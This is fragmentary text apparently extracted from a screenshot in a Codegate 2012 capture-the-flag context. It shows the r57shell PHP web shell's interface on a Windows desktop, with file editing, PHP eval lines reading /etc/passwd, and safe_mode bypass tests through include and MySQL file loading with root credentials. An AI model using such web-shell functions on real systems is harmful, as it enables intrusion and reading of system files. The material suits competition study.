 STEM
\Users\codegate2\Desktop
dir
01.01.1970 09:00 APMSETUP Monitor.lnk
01.01.1970 09:00 Codegate 2012 Key.txt
01.01.1970 09:00 desktop.ini
:: Work in safe_mode ::
Work directory C:\Users\codegate2\Desktop Change
:: Edit files ::
File for edit C:\Users\codegate2\Desktop Edit file
:: Create/Delete File/Dir ::
name new_name Create File Create/Delete
:: Find text in files ::
Find text text Find
In dirs C:\Users\codegate2\Desktop * ( /root;/home;/tmp )
Only in files .txt;.php * ( .txt;.php;.htm )
:: Eval PHP code ::
/* delete script */
//unlink("r57shell.php");
//readfile("/etc/passwd");
Execute
:: Test bypass safe_mode with include function ::
Cat file /etc/passwd Test
:: Test bypass safe_mode with load file in mysql ::
Database mysql Login root Password password Port 3306
Cat file /etc/passwd Test
:: Run ::
Change 찾아보기...